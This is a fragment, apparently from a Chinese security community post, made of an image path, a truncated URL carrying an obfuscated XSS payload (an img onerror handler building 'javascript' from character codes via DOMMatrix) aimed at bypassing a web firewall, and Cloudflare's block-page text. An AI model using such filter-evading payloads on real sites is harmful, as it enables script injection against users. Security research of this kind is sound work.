 cloudflare.com/?id=<img%20src=1%20onerror="x=new%20DOMMatrix;%20matrix=String.fromCharCode;%20i=new%20DOMMatrix;%20i.a=106;i.b=97;i.c=118;%2...
Sorry, you have been blocked
You are unable to access www.cloudflare.com
Why have I been blocked?
What can I do to resolve this?
先知社区